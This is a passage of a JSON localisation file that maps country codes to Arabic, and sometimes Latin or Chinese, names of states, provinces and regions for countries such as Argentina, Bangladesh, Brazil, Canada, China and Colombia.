\\u0646\\u0648\\u0631\\u062a\",\"CUS\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u0643\\u0648\\u0627\\u0646\\u0632\\u0627 \\u0633\\u0648\\u0644\",\"LUA\":\"\\u0644\\u0648\\u0627\\u0646\\u062f\\u0627\",\"LNO\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u0644\\u0648\\u0646\\u062f\\u0627 \\u0646\\u0648\\u0631\\u062a\\u064a\",\"LSU\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u0644\\u0648\\u0646\\u062f\\u0627 \\u0633\\u0648\\u0644\",\"MAL\":\"\\u0645\\u0627\\u0644\\u0627\\u0646\\u062c\",\"MOX\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u0645\\u0648\\u0643\\u0633\\u064a\\u0643\\u0648\",\"NAM\":\"\\u0646\\u0627\\u0645\\u064a\\u0628\\u064a\",\"UIG\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u0623\\u0648\\u062c\\u064a\",\"ZAI\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u0632\\u0627\\u0626\\u064a\\u0631\"},\"AR\":{\"C\":\"\\u0628\\u0648\\u064a\\u0646\\u0633 \\u0622\\u064a\\u0631\\u0633\",\"B\":\"\\u0628\\u0648\\u064a\\u0646\\u0633 \\u0622\\u064a\\u0631\\u0633\",\"K\":\"\\u0643\\u0627\\u062a\\u0627\\u0645\\u0627\\u0631\\u0643\\u0627\",\"H\":\"\\u062a\\u0634\\u0627\\u0643\\u0648\",\"U\":\"\\u062a\\u0634\\u0648\\u0628\\u0648\\u062a\",\"X\":\"\\u0642\\u0631\\u0637\\u0628\\u0629\",\"W\":\"\\u0643\\u0648\\u0631\\u064a\\u0646\\u062a\\u0633\",\"E\":\"\\u0627\\u0646\\u062a\\u0631\\u064a \\u0631\\u064a\\u0648\\u0633\",\"P\":\"\\u0641\\u0648\\u0631\\u0645\\u0648\\u0632\\u0627\",\"Y\":\"\\u062e\\u0648\\u062e\\u0648\\u064a\",\"L\":\"\\u0644\\u0627 \\u0628\\u0627\\u0645\\u0628\\u0627\",\"F\":\"La Rioja\",\"M\":\"\\u0645\\u0646\\u062f\\u0648\\u0632\\u0627\",\"N\":\"\\u0645\\u064a\\u0633\\u064a\\u0648\\u0646\\u0633\",\"Q\":\"\\u0646\\u064a\\u0648\\u0643\\u0648\\u064a\\u0646\",\"R\":\"\\u0631\\u0627\\u064a\\u0648 \\u0646\\u064a\\u062c\\u0631\\u0648\",\"A\":\"\\u0633\\u0627\\u0644\\u062a\\u0627\",\"J\":\"\\u0633\\u0627\\u0646 \\u062e\\u0648\\u0627\\u0646\",\"D\":\"\\u0633\\u0627\\u0646 \\u0644\\u0648\\u064a\\u0633\",\"Z\":\"\\u0633\\u0627\\u0646\\u062a\\u0627 \\u0643\\u0631\\u0648\\u0632\",\"S\":\"\\u0633\\u0627\\u0646\\u062a\\u0627 \\u0641\\u064a\\u0647\",\"G\":\"\\u0633\\u0627\\u0646\\u062a\\u064a\\u0627\\u063a\\u0648 \\u062f\\u064a\\u0644 \\u0627\\u0633\\u062a\\u064a\\u0631\\u0648\",\"V\":\"\\u062a\\u064a\\u064a\\u0631\\u0627 \\u062f\\u064a\\u0644 \\u0641\\u0648\\u064a\\u063a\\u0648\",\"T\":\"\\u062a\\u0648\\u0643\\u0648\\u0645\\u0627\\u0646\"},\"AT\":[],\"AU\":{\"ACT\":\"\\u0627\\u0644\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u0627\\u0644\\u0623\\u0633\\u062a\\u0631\\u0627\\u0644\\u064a\\u0629 \\u0628\\u0623\\u0646\\u062a\\u0627\\u0631\\u0643\\u062a\\u064a\\u0643\\u0627\",\"NSW\":\"\\u0646\\u064a\\u0648\\u0633\\u0627\\u0648\\u062b \\u0648\\u064a\\u0644\\u0632\",\"NT\":\"\\u0627\\u0644\\u0625\\u0642\\u0644\\u064a\\u0645 \\u0627\\u0644\\u0634\\u0645\\u0627\\u0644\\u064a\",\"QLD\":\"\\u0643\\u0648\\u064a\\u0646\\u0632\\u0644\\u0627\\u0646\\u062f\",\"SA\":\"\\u062c\\u0646\\u0648\\u0628 \\u0623\\u0633\\u062a\\u0631\\u0627\\u0644\\u064a\\u0627\",\"TAS\":\"\\u062a\\u0633\\u0645\\u0627\\u0646\\u064a\\u0627\",\"VIC\":\"\\u0641\\u064a\\u0643\\u062a\\u0648\\u0631\\u064a\\u0627\",\"WA\":\"\\u0623\\u0633\\u062a\\u0631\\u0627\\u0644\\u064a\\u0627 \\u0627\\u0644\\u063a\\u0631\\u0628\\u064a\\u0629\"},\"AX\":[],\"BD\":{\"BD-05\":\"\\u0628\\u0627\\u062c\\u064a\\u0631\\u0647\\u0627\\u062a\",\"BD-01\":\"\\u0628\\u0646\\u062f\\u0631\\u0628\\u0627\\u0646\",\"BD-02\":\"\\u0628\\u0627\\u0631\\u062c\\u0648\\u0646\\u0627\",\"BD-06\":\"\\u0628\\u0627\\u0631\\u064a\\u0633\\u0627\\u0644\",\"BD-07\":\"Bhola\",\"BD-03\":\"\\u0628\\u0648\\u063a\\u0631\\u0627\",\"BD-04\":\"Brahmanbaria\",\"BD-09\":\"Chandpur\",\"BD-10\":\"\\u0634\\u064a\\u062a\\u0627\\u063a\\u0648\\u0646\\u063a\",\"BD-12\":\"Chuadanga\",\"BD-11\":\"Cox's Bazar\",\"BD-08\":\"\\u0643\\u0648\\u0645\\u064a\\u0644\\u0627\",\"BD-13\":\"Dhaka\",\"BD-14\":\"Dinajpur\",\"BD-15\":\"Faridpur \",\"BD-16\":\"Feni\",\"BD-19\":\"Gaibandha\",\"BD-18\":\"Gazipur\",\"BD-17\":\"Gopalganj\",\"BD-20\":\"Habiganj\",\"BD-21\":\"Jamalpur\",\"BD-22\":\"\\u062c\\u064a\\u0633\\u0648\\u0631\",\"BD-25\":\"Jhalokati\",\"BD-23\":\"Jhenaidah\",\"BD-24\":\"Joypurhat\",\"BD-29\":\"Khagrachhari\",\"BD-27\":\"Khulna\",\"BD-26\":\"Kishoreganj\",\"BD-28\":\"Kurigram\",\"BD-30\":\"Kushtia\",\"BD-31\":\"Lakshmipur\",\"BD-32\":\"Lalmonirhat\",\"BD-36\":\"Madaripur\",\"BD-37\":\"Magura\",\"BD-33\":\"Manikganj \",\"BD-39\":\"Meherpur\",\"BD-38\":\"Moulvibazar\",\"BD-35\":\"Munshiganj\",\"BD-34\":\"Mymensingh\",\"BD-48\":\"Naogaon\",\"BD-43\":\"Narail\",\"BD-40\":\"Narayanganj\",\"BD-42\":\"Narsingdi\",\"BD-44\":\"Natore\",\"BD-45\":\"Nawabganj\",\"BD-41\":\"Netrakona\",\"BD-46\":\"Nilphamari\",\"BD-47\":\"Noakhali\",\"BD-49\":\"Pabna\",\"BD-52\":\"Panchagarh\",\"BD-51\":\"Patuakhali\",\"BD-50\":\"Pirojpur\",\"BD-53\":\"Rajbari\",\"BD-54\":\"Rajshahi\",\"BD-56\":\"Rangamati\",\"BD-55\":\"Rangpur\",\"BD-58\":\"Satkhira\",\"BD-62\":\"Shariatpur\",\"BD-57\":\"Sherpur\",\"BD-59\":\"Sirajganj\",\"BD-61\":\"Sunamganj\",\"BD-60\":\"Sylhet\",\"BD-63\":\"Tangail\",\"BD-64\":\"\\u062b\\u0627\\u0643\\u0631\\u0642\\u0648\\u0646\"},\"BE\":[],\"BG\":{\"BG-01\":\"Blagoevgrad\",\"BG-02\":\"Burgas\",\"BG-08\":\"Dobrich\",\"BG-07\":\"Gabrovo\",\"BG-26\":\"Haskovo\",\"BG-09\":\"Kardzhali\",\"BG-10\":\"Kyustendil\",\"BG-11\":\"Lovech\",\"BG-12\":\"\\u0645\\u0648\\u0646\\u062a\\u0627\\u0646\\u0627\",\"BG-13\":\"Pazardzhik\",\"BG-14\":\"Pernik\",\"BG-15\":\"Pleven\",\"BG-16\":\"Plovdiv\",\"BG-17\":\"Razgrad\",\"BG-18\":\"Ruse\",\"BG-27\":\"Shumen\",\"BG-19\":\"Silistra\",\"BG-20\":\"Sliven\",\"BG-21\":\"Smolyan\",\"BG-23\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u0635\\u0648\\u0641\\u064a\\u0627\",\"BG-22\":\"Sofia\",\"BG-24\":\"Stara Zagora\",\"BG-25\":\"Targovishte\",\"BG-03\":\"Varna\",\"BG-04\":\"Veliko Tarnovo\",\"BG-05\":\"Vidin\",\"BG-06\":\"Vratsa\",\"BG-28\":\"Yambol\"},\"BH\":[],\"BI\":[],\"BJ\":{\"AL\":\"\\u0623\\u0644\\u064a\\u0628\\u0648\\u0631\\u064a\",\"AK\":\"\\u0623\\u062a\\u0627\\u0643\\u0648\\u0631\\u0627\",\"AQ\":\"\\u0623\\u062a\\u0644\\u0627\\u0646\\u062a\\u064a\\u0643\",\"BO\":\"\\u0628\\u0648\\u0631\\u062c\\u0648\",\"CO\":\"\\u0643\\u0648\\u0644\\u064a\\u0646\\u0632\",\"KO\":\"\\u0643\\u0648\\u0641\\u0648\",\"DO\":\"\\u062f\\u0648\\u0646\\u062c\\u0627\",\"LI\":\"\\u0644\\u064a\\u062a\\u0648\\u0631\\u0627\\u0644\",\"MO\":\"\\u0645\\u0648\\u0646\\u0648\",\"OU\":\"\\u0623\\u0648\\u064a\\u0645\\u064a\\u0647\",\"PL\":\"\\u0628\\u0644\\u0627\\u062a\\u0648\",\"ZO\":\"\\u0632\\u0648\"},\"BO\":{\"BO-B\":\"\\u0628\\u0650\\u0646\\u0650\\u064a - \\u0628\\u0648\\u0644\\u064a\\u0641\\u064a\\u0627\",\"BO-H\":\"\\u0634\\u0648\\u0643\\u064a\\u0633\\u0627\\u0643\\u0627 - \\u0628\\u0648\\u0644\\u064a\\u0641\\u064a\\u0627\",\"BO-C\":\"\\u0643\\u0648\\u062a\\u0634\\u0627\\u0628\\u0627\\u0645\\u0628\\u0627\",\"BO-L\":\"\\u0644\\u0627\\u0628\\u0627\\u0632\",\"BO-O\":\"\\u0623\\u0648\\u0631\\u0648\\u0631\\u0648 - \\u0628\\u0648\\u0644\\u064a\\u0641\\u064a\\u0627\",\"BO-N\":\"\\u0628\\u0627\\u0646\\u062f\\u0648 - \\u0628\\u0648\\u0644\\u064a\\u0641\\u064a\\u0627\",\"BO-P\":\"\\u0628\\u0648\\u062a\\u0648\\u0633\\u064a - \\u0628\\u0648\\u0644\\u064a\\u0641\\u064a\\u0627\",\"BO-S\":\"\\u0633\\u0627\\u0646\\u062a\\u0627 \\u0643\\u0631\\u0648\\u0632\",\"BO-T\":\"\\u062a\\u0627\\u0631\\u064a\\u062c\\u0627 - \\u0628\\u0648\\u0644\\u064a\\u0641\\u064a\\u0627\"},\"BR\":{\"AC\":\"\\u0623\\u0643\\u0631\\u064a\",\"AL\":\"\\u0623\\u0644\\u0627\\u063a\\u0648\\u0627\\u0633\",\"AP\":\"\\u0623\\u0645\\u0627\\u0628\\u0627\",\"AM\":\"\\u0627\\u0644\\u0623\\u0645\\u0627\\u0632\\u0648\\u0646\",\"BA\":\"\\u0628\\u0627\\u0647\\u064a\\u0627\",\"CE\":\"\\u0633\\u064a\\u0627\\u0631\\u0627\",\"DF\":\"\\u062f\\u064a\\u0633\\u062a\\u0631\\u064a\\u062a\\u0648 \\u0641\\u064a\\u062f\\u064a\\u0631\\u0627\\u0644\",\"ES\":\"\\u0625\\u0633\\u0628\\u064a\\u0631\\u064a\\u062a\\u0648 \\u0633\\u0627\\u0646\\u062a\\u0648\",\"GO\":\"\\u063a\\u0648\\u064a\\u0627\\u0633\",\"MA\":\"\\u0645\\u0627\\u0631\\u0627\\u0646\\u0647\\u0627\\u0648\",\"MT\":\"\\u0645\\u0627\\u062a\\u0648 \\u063a\\u0631\\u0648\\u0633\\u0648\",\"MS\":\"\\u0645\\u0627\\u062a\\u0648 \\u063a\\u0631\\u0648\\u0633\\u0648 \\u062f\\u0648 \\u0633\\u0648\\u0644\",\"MG\":\"\\u0645\\u064a\\u0646\\u0627\\u0633 \\u062c\\u064a\\u0631\\u0627\\u064a\\u0633\",\"PA\":\"\\u0628\\u0627\\u0631\\u0627\",\"PB\":\"\\u0628\\u0627\\u0631\\u0627\\u064a\\u0628\\u0627\",\"PR\":\"\\u0628\\u0627\\u0631\\u0627\\u0646\\u0627\",\"PE\":\"\\u0628\\u064a\\u0631\\u0646\\u0627\\u0645\\u0628\\u0648\\u0643\\u0648\",\"PI\":\"\\u0628\\u064a\\u0627\\u0648\\u064a\",\"RJ\":\"\\u0631\\u064a\\u0648 \\u062f\\u064a \\u062c\\u0627\\u0646\\u064a\\u0631\\u0648\",\"RN\":\"\\u0631\\u064a\\u0648 \\u063a\\u0631\\u0627\\u0646\\u062f\\u064a \\u062f\\u0648 \\u0646\\u0648\\u0631\\u062a\\u064a\",\"RS\":\"\\u0631\\u064a\\u0648 \\u063a\\u0631\\u0627\\u0646\\u062f\\u064a \\u062f\\u0648 \\u0633\\u0648\\u0644\",\"RO\":\"\\u0631\\u0648\\u0646\\u062f\\u0648\\u0646\\u064a\\u0627\",\"RR\":\"\\u0631\\u0648\\u0631\\u0627\\u064a\\u0645\\u0627\",\"SC\":\"\\u0633\\u0627\\u0646\\u062a\\u0627 \\u0643\\u0627\\u062a\\u0627\\u0631\\u064a\\u0646\\u0627\",\"SP\":\"\\u0633\\u0627\\u0648 \\u0628\\u0627\\u0648\\u0644\\u0648\",\"SE\":\"\\u0633\\u064a\\u0631\\u062c\\u064a\\u0628\\u064a\",\"TO\":\"\\u062a\\u0648\\u0643\\u0627\\u0646\\u062a\\u064a\\u0646\\u0633\"},\"CA\":{\"AB\":\"\\u0623\\u0644\\u0628\\u0631\\u062a\\u0627\",\"BC\":\"\\u0643\\u0648\\u0644\\u0648\\u0645\\u0628\\u064a\\u0627 \\u0627\\u0644\\u0628\\u0631\\u064a\\u0637\\u0627\\u0646\\u064a\\u0629\",\"MB\":\"\\u0645\\u0627\\u0646\\u064a\\u062a\\u0648\\u0628\\u0627\",\"NB\":\"\\u0646\\u064a\\u0648 \\u0628\\u0631\\u0648\\u0646\\u0632\\u0648\\u064a\\u0643\",\"NL\":\"\\u0646\\u064a\\u0648\\u0641\\u0627\\u0648\\u0646\\u062f\\u0644\\u0627\\u0646\\u062f \\u0648 \\u0644\\u0627\\u0628\\u0631\\u0627\\u062f\\u0648\\u0631\",\"NT\":\"\\u0627\\u0644\\u0623\\u0642\\u0627\\u0644\\u064a\\u0645 \\u0627\\u0644\\u0634\\u0645\\u0627\\u0644\\u064a\\u0629 \\u0627\\u0644\\u063a\\u0631\\u0628\\u064a\\u0629\",\"NS\":\"\\u0646\\u0648\\u0641\\u0627 \\u0633\\u0643\\u0648\\u062a\\u064a\\u0627\",\"NU\":\"\\u0646\\u0648\\u0646\\u0627\\u0641\\u0648\\u062a\",\"ON\":\"\\u0623\\u0648\\u0646\\u062a\\u0627\\u0631\\u064a\\u0648\",\"PE\":\"\\u062c\\u0632\\u064a\\u0631\\u0629 \\u0627\\u0644\\u0623\\u0645\\u064a\\u0631 \\u0625\\u062f\\u0648\\u0627\\u0631\\u062f\",\"QC\":\"\\u0643\\u064a\\u0628\\u064a\\u0643\",\"SK\":\"\\u0633\\u0627\\u0633\\u0643\\u0627\\u062a\\u0634\\u0648\\u0627\\u0646\",\"YT\":\"\\u0625\\u0642\\u0644\\u064a\\u0645 \\u064a\\u0648\\u0643\\u0648\\u0646\"},\"CH\":{\"AG\":\"\\u0643\\u0627\\u0646\\u062a\\u0648\\u0646 \\u0623\\u0631\\u062c\\u0627\\u0648\",\"AR\":\"\\u0643\\u0627\\u0646\\u062a\\u0648\\u0646 \\u0623\\u0628\\u064a\\u0646\\u0632\\u064a\\u0644 \\u0623\\u0648\\u0633\\u064a\\u0631\\u0647\\u0648\\u062f\\u0646\",\"AI\":\"\\u0643\\u0627\\u0646\\u062a\\u0648\\u0646 \\u0623\\u0628\\u064a\\u0646\\u0632\\u064a\\u0644 \\u0625\\u064a\\u0646\\u0631\\u0647\\u0648\\u062f\\u0646\",\"BL\":\"\\u0643\\u0627\\u0646\\u062a\\u0648\\u0646 \\u0631\\u064a\\u0641 \\u0628\\u0627\\u0632\\u0644\",\"BS\":\"\\u0643\\u0627\\u0646\\u062a\\u0648\\u0646 \\u0645\\u062f\\u064a\\u0646\\u0629 \\u0628\\u0627\\u0632\\u0644\",\"BE\":\"\\u0628\\u0631\\u0646\",\"FR\":\"\\u0641\\u0631\\u064a\\u0628\\u0648\\u0631\\u063a\",\"GE\":\"\\u062c\\u0646\\u064a\\u0641\",\"GL\":\"\\u063a\\u0644\\u0631\\u0648\\u0633\",\"GR\":\"\\u063a\\u0631\\u0627\\u0648\\u0628\\u0648\\u0646\\u062f\\u0646\",\"JU\":\"\\u0643\\u0627\\u0646\\u062a\\u0648\\u0646 \\u062c\\u0648\\u0631\\u0627\",\"LU\":\"\\u0644\\u0648\\u0633\\u0631\\u0646\",\"NE\":\"\\u0646\\u064a\\u0648\\u0634\\u0627\\u062a\\u064a\\u0644\",\"NW\":\"\\u0643\\u0627\\u0646\\u062a\\u0648\\u0646 \\u0646\\u064a\\u062f\\u0641\\u0627\\u0644\\u062f\\u0646\",\"OW\":\"\\u0643\\u0627\\u0646\\u062a\\u0648\\u0646 \\u0623\\u0648\\u0628\\u0641\\u0627\\u0644\\u062f\\u0646\",\"SH\":\"\\u0634\\u0627\\u0641\\u0647\\u0627\\u0648\\u0632\\u0646\",\"SZ\":\"\\u0634\\u0648\\u064a\\u0632\",\"SO\":\"\\u0633\\u0648\\u0644\\u0648\\u062a\\u0648\\u0631\\u0646\",\"SG\":\"\\u0633\\u0627\\u0646\\u062a \\u063a\\u0627\\u0644\\u0646\",\"TG\":\"\\u0643\\u0627\\u0646\\u062a\\u0648\\u0646 \\u062a\\u0648\\u0631\\u063a\\u0627\\u0648\",\"TI\":\"\\u0643\\u0627\\u0646\\u062a\\u0648\\u0646 \\u062a\\u064a\\u0633\\u064a\\u0646\\u0648\",\"UR\":\"\\u0643\\u0627\\u0646\\u062a\\u0648\\u0646 \\u0623\\u0648\\u0631\\u064a\",\"VS\":\"\\u0643\\u0627\\u0646\\u062a\\u0648\\u0646 \\u0641\\u0627\\u0644\\u064a\\u0632\",\"VD\":\"\\u0643\\u0627\\u0646\\u062a\\u0648\\u0646 \\u0641\\u0648\\u062f\",\"ZG\":\"\\u0632\\u0648\\u063a\",\"ZH\":\"\\u0632\\u064a\\u0648\\u0631\\u062e\"},\"CL\":{\"CL-AI\":\"\\u0625\\u0642\\u0644\\u064a\\u0645 \\u0622\\u064a\\u0633\\u0646 \\u062f\\u064a\\u0644 \\u062c\\u0646\\u0631\\u0627\\u0644 \\u0643\\u0627\\u0631\\u0644\\u0648\\u0633 \\u0625\\u064a\\u0628\\u0627\\u0646\\u064a\\u0633 \\u062f\\u064a\\u0644 \\u0643\\u0627\\u0645\\u0628\\u0648\",\"CL-AN\":\"\\u0625\\u0642\\u0644\\u064a\\u0645 \\u0623\\u0646\\u062a\\u0648\\u0641\\u0627\\u063a\\u0627\\u0633\\u062a\\u0627\",\"CL-AP\":\"\\u0625\\u0642\\u0644\\u064a\\u0645 \\u0623\\u0631\\u064a\\u0643\\u0627 \\u0648\\u0628\\u0627\\u0631\\u064a\\u0646\\u0643\\u0648\\u062a\\u0627\",\"CL-AR\":\"\\u0625\\u0642\\u0644\\u064a\\u0645 \\u0644\\u0627 \\u0623\\u0631\\u0648\\u0643\\u0627\\u0646\\u064a\\u0627\",\"CL-AT\":\"\\u0625\\u0642\\u0644\\u064a\\u0645 \\u0623\\u062a\\u0627\\u0643\\u0627\\u0645\\u0627\",\"CL-BI\":\"\\u0625\\u0642\\u0644\\u064a\\u0645 \\u0628\\u064a\\u0648\\u0628\\u064a\\u0648\",\"CL-CO\":\"\\u0625\\u0642\\u0644\\u064a\\u0645 \\u0643\\u0648\\u0643\\u064a\\u0645\\u0628\\u0648\",\"CL-LI\":\"\\u0625\\u0642\\u0644\\u064a\\u0645 \\u0623\\u0648\\u0647\\u064a\\u063a\\u064a\\u0646\\u0632\",\"CL-LL\":\"\\u0625\\u0642\\u0644\\u064a\\u0645 \\u0644\\u0648\\u0633 \\u0644\\u0627\\u062c\\u0648\\u0633\",\"CL-LR\":\"\\u0625\\u0642\\u0644\\u064a\\u0645 \\u0644\\u0648\\u0633 \\u0631\\u064a\\u0648\\u0633\",\"CL-MA\":\"\\u0625\\u0642\\u0644\\u064a\\u0645 \\u0645\\u0627\\u062c\\u0644\\u0627\\u0646\",\"CL-ML\":\"\\u0625\\u0642\\u0644\\u064a\\u0645 \\u0645\\u0648\\u0644\",\"CL-NB\":\"\\u0625\\u0642\\u0644\\u064a\\u0645 \\u0646\\u0648\\u0628\\u0644\",\"CL-RM\":\"\\u0645\\u0646\\u0637\\u0642\\u0629 \\u0633\\u0627\\u0646\\u062a\\u064a\\u0627\\u063a\\u0648 \\u0645\\u062a\\u0631\\u0648\\u0628\\u0648\\u0644\\u064a\\u062a\\u0627\\u0646\",\"CL-TA\":\"\\u0625\\u0642\\u0644\\u064a\\u0645 \\u062a\\u0627\\u0631\\u0627\\u0628\\u0627\\u0643\\u0627\",\"CL-VS\":\"\\u0625\\u0642\\u0644\\u064a\\u0645 \\u0641\\u0627\\u0644\\u0628\\u0627\\u0631\\u064a\\u0633\\u0648\"},\"CN\":{\"CN1\":\"\\u064a\\u0648\\u0646\\u0627\\u0646 / \\u4e91\\u5357\",\"CN2\":\"\\u0628\\u0643\\u064a\\u0646 / \\u5317\\u4eac\",\"CN3\":\"\\u062a\\u064a\\u0627\\u0646\\u062c\\u064a\\u0646 / \\u5929\\u6d25\",\"CN4\":\"\\u062e\\u0628\\u064a / \\u6cb3\\u5317\",\"CN5\":\"\\u0634\\u0627\\u0646\\u0634\\u064a / \\u5c71\\u897f\",\"CN6\":\"\\u0645\\u0646\\u063a\\u0648\\u0644\\u064a\\u0627 \\u0627\\u0644\\u062f\\u0627\\u062e\\u0644\\u064a\\u0629 / \\u5167\\u8499\\u53e4\",\"CN7\":\"\\u0644\\u064a\\u0627\\u0648\\u0646\\u064a\\u0646\\u063a / \\u8fbd\\u5b81\",\"CN8\":\"\\u062c\\u064a\\u0644\\u064a\\u0646 / \\u5409\\u6797\",\"CN9\":\"\\u0647\\u064a\\u0644\\u0648\\u0646\\u063a\\u062c\\u064a\\u0627\\u0646\\u063a / \\u9ed1\\u9f99\\u6c5f\",\"CN10\":\"\\u0634\\u0627\\u0646\\u063a\\u0647\\u0627\\u064a / \\u4e0a\\u6d77\",\"CN11\":\"\\u062c\\u064a\\u0627\\u0646\\u063a\\u0633\\u0648 / \\u6c5f\\u82cf\",\"CN12\":\"\\u062a\\u0634\\u062c\\u064a\\u0627\\u0646\\u063a / \\u6d59\\u6c5f\",\"CN13\":\"\\u0622\\u0646\\u0647\\u0648\\u064a / \\u5b89\\u5fbd\",\"CN14\":\"\\u0641\\u0648\\u062c\\u064a\\u0627\\u0646 / \\u798f\\u5efa\",\"CN15\":\"\\u062c\\u064a\\u0627\\u0646\\u063a\\u0634\\u064a / \\u6c5f\\u897f\",\"CN16\":\"\\u0634\\u0627\\u0646\\u062f\\u0648\\u0646\\u063a / \\u5c71\\u4e1c\",\"CN17\":\"\\u062e\\u0646\\u0627\\u0646 / \\u6cb3\\u5357\",\"CN18\":\"\\u0647\\u0648\\u0628\\u064a / \\u6e56\\u5317\",\"CN19\":\"\\u0647\\u0648\\u0646\\u0627\\u0646 / \\u6e56\\u5357\",\"CN20\":\"\\u063a\\u0648\\u0627\\u0646\\u063a\\u062f\\u0648\\u0646\\u063a / \\u5e7f\\u4e1c\",\"CN21\":\"\\u0642\\u0648\\u0627\\u0646\\u063a\\u0634\\u064a \\u062a\\u0634\\u0648\\u0627\\u0646\\u063a / \\u5e7f\\u897f\\u58ee\\u65cf\",\"CN22\":\"\\u0647\\u0627\\u064a\\u0646\\u0627\\u0646 / \\u6d77\\u5357\",\"CN23\":\"\\u062a\\u0634\\u0648\\u0646\\u063a\\u062a\\u0634\\u064a\\u0646\\u063a / \\u91cd\\u5e86\",\"CN24\":\"\\u0633\\u064a\\u062a\\u0634\\u0648\\u0627\\u0646 / \\u56db\\u5ddd\",\"CN25\":\"\\u0642\\u0648\\u064a\\u062a\\u0634\\u0648 / \\u8d35\\u5dde\",\"CN26\":\"\\u0634\\u0646\\u0633\\u064a / \\u9655\\u897f\",\"CN27\":\"\\u0642\\u0627\\u0646\\u0633\\u0648 / \\u7518\\u8083\",\"CN28\":\"\\u062a\\u0634\\u064a\\u0646\\u063a\\u0647\\u0627\\u064a / \\u9752\\u6d77\",\"CN29\":\"\\u0646\\u064a\\u0646\\u063a\\u0634\\u064a\\u0627 / \\u5b81\\u590f\",\"CN30\":\"\\u0645\\u0627\\u0643\\u0627\\u0648 / \\u6fb3\\u95e8\",\"CN31\":\"\\u0627\\u0644\\u062a\\u0628\\u062a / \\u897f\\u85cf\",\"CN32\":\"\\u0633\\u0646\\u062c\\u0627\\u0646 / \\u0634\\u064a\\u0646\\u062c\\u064a\\u0627\\u0646\\u063a / \\u65b0\\u7586\"},\"CO\":{\"CO-AMA\":\"\\u0627\\u0644\\u0623\\u0645\\u0627\\u0632\\u0648\\u0646\",\"CO-ANT\":\"\\u0623\\u0646\\u062a\\u064a\\u0648\\u0643\\u064a\\u0627\",\"CO-ARA\":\"\\u0623\\u0631\\u0627\\u0648\\u0643\\u0627\",\"CO-ATL\":\"\\u0623\\u062a\\u0644\\u0627\\u0646\\u062a\\u064a\\u0643\\u0648\",\"CO-BOL\":\"\\u0628\\u0648\\u0644\\u064a\\u0641\\u0627\\u0631\",\"CO-BOY\":\"\\u0628\\u0648\\u064a\\u0627\\u0643\\u0627\",\"CO-CAL\":\"\\u0643\\u0627\\u0644\\u062f\\u0627\\u0633\",\"CO-CAQ\":\"\\u0643\\u0627\\u0643\\u0648\\u064a\\u062a\\u0627\",\"CO-CAS\":\"\\u0643\\u0627\\u0633\\u0627\\u0646\\u0627\\u0631\\u064a\",\"CO-CAU\":\"\\u0643\\u0648\\u0643\\u0627\",\"CO-CES\":\"\\u0633\\u064a\\u0632\\u0627\\u0631\",\"CO-CHO\":\"\\u062a\\u0634\\u0648\\u0643\\u0648\",\"CO-COR\":\"\\u0642\\u0631\\u0637\\u0628\\u0629\",\"CO-CUN\":\"\\u0643\\u0648\\u0646\\u062f\\u064a\\u0646\\u0627\\u0645\\u0627\\u0631\\u0643\\u0627\",\"CO-DC\":\"\\u0643\\u0627\\u0628\\u064a\\u062a\\u0627\\u0644 \\u062f\\u064a\\u0633\\u062a\\u0631\\u0646\\u0643\\u062a\",\"CO-GUA\":\"\\u062c\\u0648\\u0627\\u0646\\u064a\\u0627\",\"CO-GUV\":\"\\u062c\\u0648\\u0641\\u064a\\u0627\\u0631\",\"CO-HUI\":\"\\u0647\\u0648\\u064a\\u0644\\u0627\",\"CO-LAG\":\"\\u0644\\u0627 \\u063a\\u0648\\u0627\\u062e\\u064a\\u0631\\u0627\",\"CO-MAG\":\"\\u0645\\u0627\\u062c\\u062f\\u0627\\u0644\\u064a\\u0646\\u0627\",\"CO-MET\":\"\\u0645\\u0646\\u0648\\u0639\\u0627\\u062a\",\"CO-NAR\":\"\\u0646\\u0627\\u0631\\u064a\\u0646\\u0648\",\"CO-NSA\":\"\\u0646\\u0648\\u0631\\u062a \\u062f\\u064a \\u0633\\u0627\\u0646\\u062a\\u0627\\u0646\\u062f\\u064a\\u0631\",\"CO-PUT\":\"\\u0628\\u0648\\u062a\\u0648\\u0645\\u0627\\u064a\\u0648\",\"CO-QUI\":\"\\u0643\\u0648\\u064a\\u0646\\u062f\\u064a\\u0648\",\"CO-RIS\":\"\\u0631\\u064a\\u0633\\u0627\\u0631\\u0627\\u0644\\u062f\\u0627\",\"CO-SAN\":\"\\u0633\\u0627\\u0646\\u062a\\u0627\\u0646\\u062f\\u064a\\u0631\",\"CO-SAP\":\"\\u0633\\u0627\\u0646 \\u0623\\u0646\\u062f\\u0631\\u064a\\u0627\\u0633 \\u0648\\u0628\\u0631\\u0648\\u0641\\u064a\\u062f\\u0646\\u0633\\u064a\\u0627\",\"CO-SUC\":\"\\u0633\\u0648\\u0643\\u0631\\u064a\\u0647\",\"CO-TOL\":\"\\u062a\\u0648\\u0644\\u064a\\u0645\\u0627\",\"CO-VAC\":\"\\u0641\\u0627\\u0644\\u064a \\u062f\\u0644 \\u0643\\u0648\\u0643\\u0627\",\"CO-VAU\":\"\\u0641\\u0648\\u0628\\u0633\",\"CO-VID\":\"\\u0641\\u064a\\u0634\\u0627\\u062f\\u0627\"},\"CR\":{\"CR-A\":\"\\u0623\\u0644\\u0627\\u062e\\u0648\\u064a\\u0644\\u0627\",\"CR-C\":\"\\u0643\\u0627\\u0631\\u062a\\u0627\\u062c\\u0648\",\"CR-G\":\"\\u062c\\u0648\\u0646\\u0627\\u0643\\u0627\\u0633\\u062a\\u064a\",\"CR-H\":\"\\u0647\\u064a\\u0631\\u064a\\u062f\\u064a\\u0627\",\"CR-L\":\"\\u0644\\u064a\\u0645\\u0648\\u0646\",\"CR-P\":\"\\u0628\\u0648\\u0646\\u062a\\u0627\\u0631\\u064a\\u0646\\u0627\\u0633\",\"CR-SJ\":\"\\u0633\\u0627\\u0646 \\u062e\\u0648\\u0633\\u064a\\u0647\"},\"CZ\":[],\"DE\":{\"DE-BW\":\"\\u0628\\u0627\\u062f\\u0646 